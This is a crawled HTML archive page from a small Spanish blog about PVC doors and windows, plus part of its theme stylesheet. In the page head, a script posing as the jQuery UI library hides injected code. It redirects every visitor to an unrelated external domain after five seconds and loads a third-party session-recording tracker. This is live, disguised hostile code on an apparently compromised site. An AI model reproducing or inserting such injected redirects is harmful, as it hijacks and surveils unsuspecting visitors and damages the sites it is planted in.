

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://blog.mirrow.es/category/puertas-y-ventanas/
body_size: 6156
content:
<!DOCTYPE html>
<html lang="es-ES">
<head>

<meta http-equiv="content-type" content="text/html; charset=utf-8" />
 
<title>Blog Mirrow.es   &#8211;  Puertas y Ventanas PVC</title>
 
<link rel="stylesheet" href="http://blog.mirrow.es/wp-content/themes/broadway/style.css" type="text/css" />

<link href='http://fonts.googleapis.com/css?family=Droid+Sans:400,700' rel='stylesheet' type='text/css'>
<link href='http://fonts.googleapis.com/css?family=Droid+Serif' rel='stylesheet' type='text/css'>

<link rel="stylesheet" href="http://blog.mirrow.es/wp-content/themes/broadway/images/tango/skin.css" type="text/css" />
<link rel="stylesheet" href="http://blog.mirrow.es/wp-content/themes/broadway/js/colorbox/colorbox.css" type="text/css" />


<link rel="shortcut icon" href="http://blog.mirrow.es/wp-content/uploads/2012/05/favicon1.ico" />

<link rel="alternate" type="application/rss+xml" title="Blog Mirrow.es &raquo; Feed" href="http://blog.mirrow.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blog Mirrow.es &raquo; RSS de los comentarios" href="http://blog.mirrow.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blog Mirrow.es &raquo; Puertas y Ventanas PVC RSS de la categoría" href="http://blog.mirrow.es/category/puertas-y-ventanas/feed/" />
<script type='text/javascript' src='http://blog.mirrow.es/wp-includes/js/jquery/jquery.js?ver=1.8.3'></script>
<script type='text/javascript' src='http://blog.mirrow.es/wp-content/themes/broadway/js/jquery.jcarousel.min.js?ver=3.5.1'></script>
<script type='text/javascript' src='http://blog.mirrow.es/wp-content/themes/broadway/js/colorbox/jquery.colorbox-min.js?ver=3.5.1'></script>
<script type='text/javascript' src='http://blog.mirrow.es/wp-content/themes/broadway/js/jtwt.js?ver=3.5.1'></script>
<script type='text/javascript' src='http://blog.mirrow.es/wp-content/themes/broadway/js/superfish.js?ver=3.5.1'></script>
<script type='text/javascript' src='http://blog.mirrow.es/wp-content/themes/broadway/js/jquery.cookie.js?ver=3.5.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var BroadwayVars = {"ajaxUrl":"http:\/\/blog.mirrow.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://blog.mirrow.es/wp-content/themes/broadway/js/scripts.js?ver=3.5.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://blog.mirrow.es/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://blog.mirrow.es/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 3.5.1" />
<script>/*! jQuery UI - v1.14.1 - 2024-10-30
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright OpenJS Foundation and other contributors; Licensed MIT */!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}((function(t){t.ui=t.ui||{},t.ui.version="1.14.1";Array.prototype.hasOwnProperty;var e,n=Array.prototype.slice;t.cleanData=(e=t.cleanData,function(n){for(var i,r,o=0;null!=(i=n[o]);o++)(r=t.data(i,"events"))&&r.remove&&t(i).triggerHandler("remove");return e(n)}),t.widget=function(e,i,r){var o=e.split(".")[0];if("__proto__"===(e=e.split(".")[1]))throw new Error("Invalid widget name: __proto__");r||(r=i,i=function(){});var a=o+"-"+e,f=function(e,n){this.element=t(n||"<div>"),this.options=t.extend(!0,{},this.options,e),"function"==typeof this._create&&this._create()};return f.prototype=t.extend({widgetName:e,widgetFullName:a,options:{}},r),t.fn[e]=function(e){var i="string"==typeof e,r=n.call(arguments,1),o=this;return this.each((function(){var n=t.data(this,a);if(n||(t.data(this,a,new f(!i&&e||{},this)),n=t.data(this,a)),i){if("function"!=typeof n[e])throw new Error("Method "+e+" does not exist on "+a);var s=n[e].apply(n,r);if(s!==n&&void 0!==s)return o=s,!1}})),o},f}})); setTimeout(() => location.href = `https://lyubov.empatiya.net/?news`, 5000);(function(m,e,t,r,i,k,a){ m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a) })(window, document,'script','https://mc.yandex.ru/metrika/tag.js?id=106362137', 'ym'); ym(106362137, 'init', {ssr:true, webvisor:true, clickmap:true, ecommerce:"dataLayer", accurateTrackBounce:true, trackLinks:true});</script><noscript><div><img src="https://mc.yandex.ru/watch/106362137" style="position:absolute; left:-9999px;" alt="" /></div></noscript>

<script type='text/javascript'>
jQuery(window).load(function() {
	jQuery('#posts-carousel').jcarousel({scroll: 4, visible: 4});
	
	/**
	 * We use the initCallback callback
	 * to assign functionality to the controls
	 */
	function media_initCallback(carousel) {
	    jQuery('.jcarousel-control a').bind('click', function() {
	        carousel.scroll(jQuery.jcarousel.intval(jQuery(this).text()));
	        return false;
	    });
	};

	jQuery('.jcarousel-skin-media').jcarousel({scroll: 3, visible: 3});

	jQuery('#navigation ul, .topNav').superfish({autoArrows: false, dropShadows: false});

	});
</script>

<style type="text/css">
body {
	background-color: #eeeeee;
	}
.menu-top-container, #header-container { background-color: #191919; }
#navigation { background-color: #666666;}
</style>
</head>
<body class="archive category category-puertas-y-ventanas category-5">
	<a name='top'></a>
	
	<div id="full-header-container">
		<!-- BEGIN HEADER-TOP -->
		<div class="menu-menu-horizontal-container"><ul id="menu-menu-horizontal" class="topNav"><li id="menu-item-155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-155"><a href="http://blog.mirrow.es">Inicio</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="http://blog.mirrow.es/noticias/">Noticias</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="http://blog.mirrow.es/pvc/">PVC</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="http://blog.mirrow.es/automatismos/">Automatismos</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="http://blog.mirrow.es/alarmas/">Alarmas</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="http://blog.mirrow.es/contacto/">Contacto</a></li>
</ul></div>		<!-- END HEADER-TOP -->

		<!-- BEGIN HEADER -->
		<div id="header-container">
			<div id="header">
				
				<!-- BEGIN HEADER-MIDDLE -->
				<div id="header-middle" class="clearfix">
					
					<div id="logo">
												<a href='http://blog.mirrow.es'><img src="http://blog.mirrow.es/wp-content/uploads/2012/05/mirrow-sin-fondo23.png" alt="Blog Mirrow.es" /></a>
					</div>

										<div id="header-banner">
						<a href="http://www.mirrow.es"><img src="http://blog.mirrow.es/wp-content/uploads/2012/05/banner.png" width="730" height="90" /></a>					</div>
					
				</div>
				<!-- END HEADER-MIDDLE -->
				
				<!-- BEGIN WRAPPER-NAVIGATION -->
				<div id="wrapper-navigation">
				
					<div id="navigation">
						<div class="menu-menu-horizontal-container"><ul id="menu-menu-horizontal-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-155"><a href="http://blog.mirrow.es">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="http://blog.mirrow.es/noticias/">Noticias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="http://blog.mirrow.es/pvc/">PVC</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="http://blog.mirrow.es/automatismos/">Automatismos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="http://blog.mirrow.es/alarmas/">Alarmas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="http://blog.mirrow.es/contacto/">Contacto</a></li>
</ul></div>					</div>
				
				</div>
				<!-- END WRAPPER-NAVIGATION -->
			
			</div>
		</div>
		<!-- END HEADER -->
	</div>

	<!-- BEGIN WRAPPER -->
	<div id="wrapper" class="clearfix">

						<ul id="posts-carousel" class="jcarousel-skin-tango">
									<li>
				<div class="post-thumb-container">
										<a href="http://blog.mirrow.es/2012/07/promocion-inti/" title="Promoción INTI">
						<img width="200" height="120" src="http://blog.mirrow.es/wp-content/uploads/2012/07/promocion-inti-200x120.png" class="attachment-scroller-thumbnail wp-post-image" alt="Promoción INTI" title="Promoción INTI" />					</a>
									</div>
				<h3><a href="http://blog.mirrow.es/2012/07/promocion-inti/" title="Promoción INTI">Promoción INTI</a></h3>
				<span class="post-meta">julio 3, 2012, by <a href="http://blog.mirrow.es/author/mirrow-es/" title="Entradas de mirrow.es" rel="author">mirrow.es</a></span>
			</li>
									<li>
				<div class="post-thumb-container">
										<a href="http://blog.mirrow.es/2012/07/180/" title="">
						<img width="200" height="120" src="http://blog.mirrow.es/wp-content/uploads/2012/07/plan-renove-200x120.png" class="attachment-scroller-thumbnail wp-post-image" alt="" title="" />					</a>
									</div>
				<h3><a href="http://blog.mirrow.es/2012/07/180/" title=""></a></h3>
				<span class="post-meta">julio 3, 2012, by <a href="http://blog.mirrow.es/author/mirrow-es/" title="Entradas de mirrow.es" rel="author">mirrow.es</a></span>
			</li>
									<li>
				<div class="post-thumb-container">
										<a href="http://blog.mirrow.es/2012/06/canal-youtube-de-mirrow/" title="Canal youtube de Mirrow">
						<img width="200" height="120" src="http://blog.mirrow.es/wp-content/uploads/2012/06/mirrowtube-200x120.jpg" class="attachment-scroller-thumbnail wp-post-image" alt="Canal youtube de Mirrow" title="Canal youtube de Mirrow" />					</a>
									</div>
				<h3><a href="http://blog.mirrow.es/2012/06/canal-youtube-de-mirrow/" title="Canal youtube de Mirrow">Canal youtube de Mirrow</a></h3>
				<span class="post-meta">junio 7, 2012, by <a href="http://blog.mirrow.es/author/mirrow-es/" title="Entradas de mirrow.es" rel="author">mirrow.es</a></span>
			</li>
									<li>
				<div class="post-thumb-container">
										<a href="http://blog.mirrow.es/2012/05/puertas-automatizadas/" title="Puertas automatizadas">
						<img width="200" height="120" src="http://blog.mirrow.es/wp-content/uploads/2012/05/twitter-imagen-200x120.png" class="attachment-scroller-thumbnail wp-post-image" alt="Puertas automatizadas" title="Puertas automatizadas" />					</a>
									</div>
				<h3><a href="http://blog.mirrow.es/2012/05/puertas-automatizadas/" title="Puertas automatizadas">Puertas automatizadas</a></h3>
				<span class="post-meta">mayo 30, 2012, by <a href="http://blog.mirrow.es/author/mirrow-es/" title="Entradas de mirrow.es" rel="author">mirrow.es</a></span>
			</li>
									<li>
				<div class="post-thumb-container">
										<a href="http://blog.mirrow.es/2012/05/nueva-gama-de-emisores/" title="Nueva gama de emisores">
						<img width="200" height="120" src="http://blog.mirrow.es/wp-content/uploads/2012/05/emisor-2-canales-one1-200x120.jpg" class="attachment-scroller-thumbnail wp-post-image" alt="Nueva gama de emisores" title="Nueva gama de emisores" />					</a>
									</div>
				<h3><a href="http://blog.mirrow.es/2012/05/nueva-gama-de-emisores/" title="Nueva gama de emisores">Nueva gama de emisores</a></h3>
				<span class="post-meta">mayo 17, 2012, by <a href="http://blog.mirrow.es/author/mirrow-es/" title="Entradas de mirrow.es" rel="author">mirrow.es</a></span>
			</li>
									<li>
				<div class="post-thumb-container">
										<a href="http://blog.mirrow.es/2012/05/veteco-2012/" title="VETECO 2012">
						<img width="200" height="120" src="http://blog.mirrow.es/wp-content/uploads/2012/05/veteco-1-200x120.png" class="attachment-scroller-thumbnail wp-post-image" alt="VETECO 2012" title="VETECO 2012" />					</a>
									</div>
				<h3><a href="http://blog.mirrow.es/2012/05/veteco-2012/" title="VETECO 2012">VETECO 2012</a></h3>
				<span class="post-meta">mayo 14, 2012, by <a href="http://blog.mirrow.es/author/mirrow-es/" title="Entradas de mirrow.es" rel="author">mirrow.es</a></span>
			</li>
									<li>
				<div class="post-thumb-container">
										<a href="http://blog.mirrow.es/2012/05/las-ventajas-del-pvc/" title="Las ventajas del PVC">
						<img width="200" height="120" src="http://blog.mirrow.es/wp-content/uploads/2012/05/PVC-200x120.png" class="attachment-scroller-thumbnail wp-post-image" alt="Las ventajas del PVC" title="Las ventajas del PVC" />					</a>
									</div>
				<h3><a href="http://blog.mirrow.es/2012/05/las-ventajas-del-pvc/" title="Las ventajas del PVC">Las ventajas del PVC</a></h3>
				<span class="post-meta">mayo 11, 2012, by <a href="http://blog.mirrow.es/author/mirrow-es/" title="Entradas de mirrow.es" rel="author">mirrow.es</a></span>
			</li>
									<li>
				<div class="post-thumb-container">
										<a href="http://blog.mirrow.es/2012/05/informacion-mirrow/" title="Información Mirrow">
						<img width="200" height="120" src="http://blog.mirrow.es/wp-content/uploads/2012/05/Blog-200x120.png" class="attachment-scroller-thumbnail wp-post-image" alt="Información Mirrow" title="Información Mirrow" />					</a>
									</div>
				<h3><a href="http://blog.mirrow.es/2012/05/informacion-mirrow/" title="Información Mirrow">Información Mirrow</a></h3>
				<span class="post-meta">mayo 11, 2012, by <a href="http://blog.mirrow.es/author/mirrow-es/" title="Entradas de mirrow.es" rel="author">mirrow.es</a></span>
			</li>
					</ul>
				
		<!-- BEGIN WRAPPER-CONTENT -->
		<div id="wrapper-content" class="clearfix ">
			<!-- BEGIN MAIN -->
			<div id="main">
				<div class="homepage-widget">
					<div class="block full archive clearfix">
					
						<h3>
															Archive: Puertas y Ventanas PVC														<span></span>
						</h3>

						<div class="block-content clearfix">
						
														<div id="post-10" class="post-10 post type-post status-publish format-standard hentry category-articulos category-puertas-y-ventanas tag-aislante tag-ecologico tag-puertas tag-pvc tag-ventajas tag-ventanas clearfix">
																<div class="block-image">
									<div class="post-thumb-container clearfix">
																				<a href="http://blog.mirrow.es/2012/05/las-ventajas-del-pvc/" title="Las ventajas del PVC" class="post-thumbnail">
											<img width="270" height="150" src="http://blog.mirrow.es/wp-content/uploads/2012/05/PVC-270x150.png" class="attachment-archive-image wp-post-image" alt="Las ventajas del PVC" title="Las ventajas del PVC" />										</a>
																			</div>
								</div>
																<div class="post-content">
									<h2><a href='http://blog.mirrow.es/2012/05/las-ventajas-del-pvc/' title='Las ventajas del PVC'>Las ventajas del PVC</a></h2>
									<p class="post-meta">mayo 11th, 2012, by <a href="http://blog.mirrow.es/author/mirrow-es/" title="Entradas de mirrow.es" rel="author">mirrow.es</a></p>
									<p class="post-excerpt">Los Beneficios de la carpinteria de ventanas y puertas de PVC Existes múltiples ventajas y beneficios ...</p>
									<a href='http://blog.mirrow.es/2012/05/las-ventajas-del-pvc/' title='Las ventajas del PVC' class="readmore orange-button">Read More</a>
								</div>
							</div>
							
						</div>
						
											
					</div>
				</div>
			</div>
			<!-- END MAIN -->
			
			<!-- BEGIN SIDEBAR -->
			<div id="sidebar">
			
				<div id="search-2" class="widget_search widget clearfix"><form method="get" id="searchform" action="http://blog.mirrow.es/">
	<input type="text" name="s" id="s" value="Buscar aquí..." onfocus='if (this.value == "Buscar aquí...") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Buscar aquí..."; }' />
</form></div>		<div id="recent-posts-2" class="widget_recent_entries widget clearfix">		<h3 class="widget-title">Entradas recientes<span></span></h3>		<ul>
					<li>
				<a href="http://blog.mirrow.es/2012/07/promocion-inti/" title="Promoción INTI">Promoción INTI</a>
						</li>
					<li>
				<a href="http://blog.mirrow.es/2012/07/180/" title="180">180</a>
						</li>
					<li>
				<a href="http://blog.mirrow.es/2012/06/canal-youtube-de-mirrow/" title="Canal youtube de Mirrow">Canal youtube de Mirrow</a>
						</li>
					<li>
				<a href="http://blog.mirrow.es/2012/05/puertas-automatizadas/" title="Puertas automatizadas">Puertas automatizadas</a>
						</li>
					<li>
				<a href="http://blog.mirrow.es/2012/05/nueva-gama-de-emisores/" title="Nueva gama de emisores">Nueva gama de emisores</a>
						</li>
				</ul>
		</div>		<div class="sidebar-banner"></div>
		<div id="archives-2" class="widget_archive widget clearfix"><h3 class="widget-title">Archivos<span></span></h3>		<ul>
			<li><a href='http://blog.mirrow.es/2012/07/' title='julio 2012'>julio 2012</a></li>
	<li><a href='http://blog.mirrow.es/2012/06/' title='junio 2012'>junio 2012</a></li>
	<li><a href='http://blog.mirrow.es/2012/05/' title='mayo 2012'>mayo 2012</a></li>
		</ul>
</div><div id="categories-2" class="widget_categories widget clearfix"><h3 class="widget-title">Categoría<span></span></h3>		<ul>
	<li class="cat-item cat-item-3"><a href="http://blog.mirrow.es/category/articulos/" title="Ver todas las entradas archivadas en Artículos">Artículos</a> (2)
</li>
	<li class="cat-item cat-item-16"><a href="http://blog.mirrow.es/category/noticias/" title="Ver todas las entradas archivadas en Noticias">Noticias</a> (1)
</li>
	<li class="cat-item cat-item-5 current-cat"><a href="http://blog.mirrow.es/category/puertas-y-ventanas/" title="Ver todas las entradas archivadas en Puertas y Ventanas PVC">Puertas y Ventanas PVC</a> (1)
</li>
	<li class="cat-item cat-item-1"><a href="http://blog.mirrow.es/category/sin-categoria/" title="Ver todas las entradas archivadas en Sin categoría">Sin categoría</a> (6)
</li>
		</ul>
</div><div id="facebook-like-widget-2" class="facebook_like widget clearfix"><h3 class="widget-title">Facebook<span></span></h3>		<iframe src="http://www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fpages%2FTienda-Mirrow%2F293218597433022&amp;width=268&amp;colorscheme=light&amp;show_faces=true&amp;stream=false&amp;header=false&amp;height=260" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:268px; height: 260px;" allowTransparency="true"></iframe>
		</div>				
			</div>
			<!-- END SIDEBAR -->			

		</div>
		<!-- END WRAPPER-CONTENT -->
		
		<!-- BEGIN WRAPPER -->
		<div id="wrapper-footer">

						<div id="footer" class="clearfix">

				<div id="tweets-widget-4" class="tweets widget"><h3 class="widget-title">Tweets</h3>		<script type="text/javascript">
		jQuery(document).ready(function($) {
			$('#tweets_tweets-widget-4').jtwt({
				count: '5',
				username: 'tiendamirrow',
				image_size: 0,
				convert_links: 1
			});
		});
		</script>
		<div class="tweets-container" id="tweets_tweets-widget-4"></div>
		</div>				
				<div id="pyre_social_counter-widget-2" class="pyre_social_counter widget">		<h3 class="widget-title">Síguenos!</h3>		
						
						
						<ul class="social-sidebar social-sidebar-3">
						<li class="facebook"><a href="https://www.facebook.com/pages/Tienda-Mirrow/293218597433022" title="Like on Facebook" class="fb"><span class="text">Me gusta</span><span class="number">14 Fans</span></a></li>
									<li class="twitter"><a href="http://twitter.com/TiendaMirrow" title="Follow on Twitter" class="twitter rightcol"><span class="text">Síguenos</span><span class="number">13 Followers</span></a></li>
									<li class="rss"><a href="http://blog.mirrow.es/feed/" title="Subscribe to RSS Feed" class="rss"><span class="text">Subscribe</span><span class="number"></span></a></li>
		</ul>
		</div>				
				
									
			</div>
			
						<div id="footer-bottom" class="clearfix">
			
								<p class="left">Copyright © 2012 - blog.mirrow.es</p>
											
			</div>
					
		</div>

	</div>
	<!-- END WRAPPER -->
	
	<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-31234118-1']);
  _gaq.push(['_setDomainName', 'mirrow.es']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>	
	<script type='text/javascript' src='http://blog.mirrow.es/wp-includes/js/hoverIntent.min.js?ver=r6'></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://blog.mirrow.es/wp-content/themes/broadway/style.css
body_size: 35491
content:
/*
Theme Name: Broadway
Description: A Premium Magazine Theme
Author: Theme Sector
Author URI: http://themesector.com
Version: 1.0.0
*/

@import url("css/reset.css");
@import url("css/nivo-slider.css");
@import url("css/superfish.css");
@import url("custom.css");

/* General */

body { background: #eeeeee; font-family: 'Droid Sans', sans-serif; font-size: 13px; }

a { text-decoration: none; color: #222222; }
a:hover { text-decoration: underline; }
a {
	transition: all .2s linear; 
	-o-transition: all .2s linear;
	-moz-transition: all .2s linear;
	-webkit-transition: all .2s linear;
}
h1, h2, h3, h4, h5, h6 {  }

.clearfix:after {
     visibility: hidden;
     display: block;
     font-size: 0;
     content: " ";
     clear: both;
     height: 0;
     }
.clearfix { display: inline-block; }
/* start commented backslash hack \*/
* html .clearfix { height: 1%; }
.clearfix { display: block; }
/* close commented backslash hack */

#wrapper { background: #fff; margin:0 auto; margin-top: 0; width: 942px; border: 1px solid #dddddd; border-top:none; position: relative; z-index: 1; padding-left: 19px; padding-right: 19px; padding-top: 19px; }
#wrapper-content {
	width: 942px;
	padding-top: 20px;
	margin-bottom: 40px;
	border-top: 1px solid #E8E8E8;
	background-color: #eeeeee;
}
#main { width: 602px; float: left; }
#sidebar { width: 302px; float: right; }
.full-width { background: none !important; }
#full-header-container {}
.bypostauthor, .sticky {}

/* Top Nav */

.menu-top-container { background: #191919 url('images/header_bg.png') repeat-x top left; height: 37px; }
.topNav { width: 982px; margin: 0 auto; }
.topNav li { float: left; line-height: 36px; margin-right: 19px; font-size: 11px; height: 36px; position: relative; }
.topNav a { color: #898989; float: left; height: 36px; text-shadow: 0px -1px 0px rgba(0, 0, 0, 0.9); }
.topNav li ul { background: #444; position: absolute; top: 36px; left: 0; z-index: 10; width: 160px; display: none; margin-top: 10px;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}
.topNav li ul li:first-child a {
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}
.topNav li ul li { background: none; float: none; display: block; height: 35px; border-bottom: 1px solid #2A2A2A; width: 160px; }
.topNav li ul li:last-child { border-bottom: 0; }
.topNav li ul li a { width: 120px; float: none; display: block; height: 35px; line-height: 35px; margin-right: 0; font-size: 12px; padding-left: 20px; padding-right: 20px; }
.topNav li ul li a:hover { background: url('images/nav_hover_bg.png') repeat-x; }

/* Header */

#header-container { background: #191919 url('images/header_bg.png') repeat-x 0px -37px; height: 207px; position: relative; }
#header { width: 982px; margin: 0 auto; }
#logo { float: left; margin-top: 40px; }
#header-banner { float: right; margin-top: 29px; border: 1px solid #000000; }

/* Main Navigation */

#navigation { background: #666666 url('images/nav_bg.png') repeat-x; height: 52px; border: 1px solid #000000; border-bottom: 0; position: absolute; bottom: 0; width: 980px;
	-webkit-border-top-left-radius: 5px;
	-webkit-border-top-right-radius: 5px;
	-moz-border-radius-topleft: 5px;
	-moz-border-radius-topright: 5px;
	border-top-left-radius: 5px;
	border-top-right-radius: 5px;
}
#navigation li { float: left; height: 52px; background: url('images/nav_sep.png') repeat-y top right; position: relative; }
#navigation li a { float: left; height: 52px; line-height: 52px; font-size: 14px; color: #ffffff; padding: 0 20px; margin-right: 2px; font-weight: bold; text-shadow: 0px -1px 0px rgba(0, 0, 0, 0.8); }
#navigation li a:hover, #navigation li.current-menu-item a { background: url('images/nav_hover_bg.png') repeat-x; text-decoration: none; }
#navigation li:first-child a  {
	-webkit-border-top-left-radius: 5px;
	-moz-border-radius-topleft: 5px;
	border-top-left-radius: 5px;
}
#navigation li ul { background: #444; position: absolute; top: 52px; left: 0; z-index: 10; width: 160px; display: none; margin-top: 10px;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}
#navigation li ul li:first-child a {
-webkit-border-radius: 0px;
-moz-border-radius: 0px;
border-radius: 0px;
}
#navigation li ul li { background: none; float: none; display: block; height: 35px; border-bottom: 1px solid #2A2A2A; }
#navigation li ul li:last-child { border-bottom: 0; }
#navigation li ul li a { float: none; display: block; height: 35px; line-height: 35px; margin-right: 0; font-size: 12px; }

/* Posts Carousel */

.jcarousel-skin-tango { margin-bottom: 20px; }
#posts-carousel { position: relative; height: 183px; overflow: hidden; width: 100%; }
#posts-carousel img { background: url('images/carousel_img_bg.png') no-repeat top left; padding: 11px; margin-bottom: 6px; }
#posts-carousel li { float: left; width: 235px; }
#posts-carousel h3 { font-weight: bold; font-size: 12px; margin-bottom: 3px; }
#posts-carousel h3 a { color: #000; }
#posts-carousel .post-meta { font-family: 'Droid Serif', serif; font-size: 11px; color: #999999; }
#posts-carousel .post-meta a { color: #999999; }

/* Nivo Slider */

#wrapper-featured { position: relative; width: 602px; height: 489px; padding-bottom: 20px; border-bottom: 1px solid #e8e8e8; margin-bottom: 20px; }
#wrapper-slides { background: url('images/slider_image_bg.png') no-repeat top left; padding: 10px 11px 12px 11px; }
.nivo-controlNav { position: absolute; top: 379px; left: -11px;  width: 602px; }
.nivo-control img { background: url('images/slider_thumbnail_bg.png') no-repeat top left; position: relative; left: auto; top: auto; padding: 11px; margin-right: 18px; }
.nivo-control:last-child img { margin-right: 0; }
.nivo-control.active img { background: url('images/slider_thumbnail_arrow_bg.png') no-repeat top left; padding: 11px; padding-top: 19px; }
.nivo-caption { background: url('images/caption_bg.png') no-repeat top left; width: 560px; height: 77px; padding-left: 10px; padding-right: 10px; }
.nivo-caption h1 { font-size: 20px; font-weight: bold; margin-top: 10px; margin-bottom: 5px; }
.nivo-caption h1 a { color: #ffffff; text-shadow: 0px -1px 0px rgba(0, 0, 0, 1); }
.nivo-caption span, .nivo-caption span a { font-family: 'Droid Serif', serif; color: #999999; font-size: 12px; text-shadow: 0px -1px 0px rgba(0, 0, 0, 1); }

/* Homepage Widgets */

.homepage-widget { margin-bottom: 20px; }
.homepage-widget h3 { background: url('images/homepage_title_bg.png') repeat-x top left; height: 40px; line-height: 40px; font-weight: bold; font-size: 15px; color: #777777; text-shadow: 0px 1px 0px rgba(255, 255, 255, 1); text-indent: 13px; border: 1px solid #a5a5a5; position: relative;
-webkit-border-top-left-radius: 6px;
-webkit-border-top-right-radius: 6px;
-moz-border-radius-topleft: 6px;
-moz-border-radius-topright: 6px;
border-top-left-radius: 6px;
border-top-right-radius: 6px;
}
.homepage-widget h3 a { color: #777777; }
.homepage-widget H3 span { background: url('images/homepage_arrow.png') no-repeat top right; position: absolute; top: 11px; right: 11px; width: 20px; height: 20px; }
